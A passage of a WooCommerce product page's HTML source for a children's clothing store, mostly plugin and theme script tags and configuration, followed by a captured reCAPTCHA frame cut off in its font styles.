	<option class="level-1" value="toddler-girl" selected="selected">&nbsp;&nbsp;&nbsp;Toddler Girl&nbsp;&nbsp;(197)</option>
	<option class="level-1" value="toddler-oral-care">&nbsp;&nbsp;&nbsp;Toddler Oral Care&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="tops">Tops&nbsp;&nbsp;(437)</option>
	<option class="level-0" value="toys-gifts">Toys &amp; Gifts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="underwear">Underwear&nbsp;&nbsp;(59)</option>
</select>
</aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
				</div>				
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
						<div class="bwp-copyright">
			<div class="container">		
			    <div class="row">
							
						<div class="site-info col-sm-6 col-xs-12">
							&copy; Copyright 2020. All Rights Reserved.						</div><!-- .site-info -->
											
				</div>
			</div>
		</div>	
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search" />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<style>.br_alabel .br_tooltip{display:none;}</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/#product","name":"Carter's - 4-Piece 100% Snug Fit Cotton PJs","url":"https://sprogstore.com/shop/toddler/toddler-girl/carters-4-piece-100-snug-fit-cotton-pjs-49/","description":"A set of four makes getting ready for bed stress free! Carter&amp;#039;s cotton PJs are not flame resistant. But don&amp;#039;t worry! They&amp;#039;re designed with a snug and stretchy fit for safety and comfort.\n\nFeatures:\n\n\n\t4-piece set\n\tRibbed cuffs &amp;amp; neckline\n\tCovered elastic waistband for a comfy fit\n\n\nFabric &amp;amp; Care:\n\n\n\tCotton pjs are not flame resistant. To help keep children safe, cotton pjs should always fit snugly.\n\t100% cotton rib\n\tImported\n\tMachine washable","image":"https://sprogstore.com/wp-content/uploads/2021/01/imageedit_15_6084081744.jpg","sku":"2I554510","offers":[],"brand":{"@type":"Brand","name":"Carter's"}}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1493cbc916","remove_from_wishlist_nonce":"c8df4b94a4","reload_wishlist_and_adding_elem_nonce":"4e638c4d37","load_mobile_nonce":"807fb24e04","delete_item_nonce":"1276b18828","save_title_nonce":"3893d3d8f2","save_privacy_nonce":"5805cd2f48","load_fragments_nonce":"4edc4c1fb4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"2c0d7f2e09","remove":"bb5d4473ce","reload":"043f7d56d0"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 00:03:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=64jjg5ks3pfn
body_size: 48859
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
